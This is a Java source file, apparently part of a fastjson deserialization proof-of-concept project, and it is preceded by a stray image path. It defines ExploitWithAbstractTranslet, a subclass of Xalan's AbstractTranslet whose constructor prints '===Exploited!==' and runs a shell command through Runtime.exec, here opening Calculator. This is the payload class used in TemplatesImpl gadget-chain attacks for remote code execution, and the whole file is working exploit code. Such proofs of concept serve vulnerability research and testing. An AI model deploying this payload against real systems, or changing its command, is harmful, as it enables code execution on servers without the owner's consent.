 User.java App.java ExploitWithAbstractTranslet.java Poc.java
1 package com.xiang.fastjson.poc;
2
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4
5 public class ExploitWithAbstractTranslet extends AbstractTranslet {
6
7 public ExploitWithAbstractTranslet() throws Exception {
8 System.out.println("===Exploited!==");
9 Runtime.getRuntime().exec("open /Applications/Calculator.app");
10 }
11
12 public static void main (String[] args) throws Exception {
13 ExploitWithAbstractTranslet ex = new ExploitWithAbstractTranslet();
14 }
15
16 public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM document,
17 com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers)
18 throws com.sun.org.apache.xalan.internal.xsltc.TransletException {
19
20 }
21
22 @Override
23 public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM document,
24 com.sun.org.apache.xml.internal.dtm.DTMAxisIterator iterator,
25 com.sun.org.apache.xml.internal.serializer.SerializationHandler handler)
26 throws com.sun.org.apache.xalan.internal.xsltc.TransletException {
27
28 }
29 }